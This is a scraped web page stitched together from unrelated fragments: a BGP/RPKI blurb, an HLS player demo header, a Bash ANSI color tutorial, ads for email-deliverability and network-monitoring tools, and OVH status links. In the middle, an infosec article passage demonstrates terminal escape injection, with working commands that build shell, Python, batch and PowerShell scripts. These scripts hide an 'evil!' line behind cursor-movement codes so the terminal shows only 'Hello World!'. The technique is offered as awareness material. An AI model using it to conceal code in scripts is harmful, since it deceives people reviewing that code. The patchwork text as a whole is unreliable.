Is BGP safe yet? No.
Border Gateway Protocol (BGP) is the postal service of the Internet. It’s responsible for looking at all of the available paths that data could travel and picking the best route.
Unfortunately, it isn’t secure, and there have been some major Internet disruptions as a result. But fortunately there is a way to make it secure.
ISPs and other major Internet players (Comcast, Sprint, Verizon, and others) would need to implement a certification system, called RPKI.
demo v0.13.2
API docs | usage guide
Test your HLS streams in all supported browsers (Chrome/Firefox/IE11/Edge/Safari).
Advanced controls are available at the bottom of this page.
Shell script escape injection
echo -e '#!/bin/sh\n\necho "evil!"\nexit 0\n\033[2Aecho "Hello World!"\n' > script.sh
chmod a+x script.shThe resulting script.sh will then work on (has been tested on):
Linux (gnome-terminal, xterm, aterm)
Mac OS (Terminal 2.0, iTerm2)
Cygwin (Windows)Python script escape injection
echo -e '#!/usr/bin/python\n\nprint "evil!";\nexit(0);\n#\033[2A\033[1Dprint "Hello World!";\n' > script.py
chmod a+x script.pyThe resulting script.py will then work on (has been tested on):
Linux (gnome-terminal, xterm, aterm)
Mac OS (Terminal 2.0, iTerm2)
Cygwin (Windows)Batch (Command Prompt) escape injection
echo -e '@echo off\n\r\n\recho evil!\r\n::\033[2D \033[A\033[2Decho Hello World!' > script.batThe resulting script.bat will then work on (has been tested on):
Windows 10 PowerShell
Windows 10 Command PromptPS1 (PowerShell) escape injection
echo -e 'write-host "evil!"\r\n#\033[A\033[2Dwrite-host "Hello World!"' > script.ps1The resulting script.ps1 will then work on (has been tested on):
Windows 10 PowerShell
Windows 10 Command PromptConclusion
As we have seen in this article, terminal escape injections affect practically every modern operating system environment and they can be really nasty.
As infosec professionals, we should know about them and keep our guards up when it matters. Hopefully this article provided enough information to stay safe.
Please feel free to let us know in the comment section your thoughts.
Select Your Birth Date
CREUSTEL
🦠 Plus belle la vie de confiné ! 😷
📺 Doublages et bêtises pour passer le temps.
👫 Ecrit et doublé par @marioncreusvaux.insta et @julienpestel.
Invidious
Popular
Trending
Subscriptions
Playlists
Bash tips: Colors and formatting (ANSI/VT100 Control sequences)
The ANSI/VT100 terminals and terminal emulators are not just able to display black and white text ; they can display colors and formatted texts thanks to escape sequences.
Those sequences are composed of the Escape character (often represented by “^[” or “<Esc>”) followed by some other characters: “<Esc>[FormatCodem”.
In Bash, the <Esc> character can be obtained with the following syntaxes:
\e
\033
\x1BExamples:
Code (Bash) Preview
echo -e "\e[31mHello World\e[0m"Hello World
echo -e "\033[31mHello\e[0m World"Hello World
NOTE¹: The -e option of the echo command enable the parsing of the escape sequences.
NOTE²: The “\e[0m” sequence removes all attributes (formatting and colors). It can be a good idea to add it at the end of each colored text. ;)
NOTE³: The examples in this page are in Bash but the ANSI/VT100 escape sequences can be used in every programming languages.
From the full report you will find out:
What specific ISP's are delivering your email to the inbox.
How your sender IP/domain reputation affects the delivery of your email.
Whether the content of your email affects the delivery of your email.
How fast your email is being delivered.If your business relies heavily on email marketing, a small bump in inbox delivery rate can result in significant increase in sales.
GlockApps tests show how your emails perform per email provider. They also show how sender reputation and email content affect Inbox placement. You get a valuable insight and actionable tips to get top notch email deliverability.
Observium is an auto-discovering network monitoring platform supporting a wide range of hardware platforms and operating systems including Cisco, Windows, Linux, HP, Juniper, Dell, FreeBSD, F5, Brocade, Citrix Netscaler, NetApp and many more. Observium seeks to provide a powerful yet simple and intuitive interface to the health and status of your network.
82 CSS Text Effects
Collection of free HTML and CSS text effect code examples. Update of June 2018 collection. 23 new items.
OVH # STATUS
OVH provides real-time service status updates
https://www.ovh.com/world/community/status/
https://travaux.ovh.net/?project=0&status=all&perpage=50
https://twitter.com/ovh_status?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor!







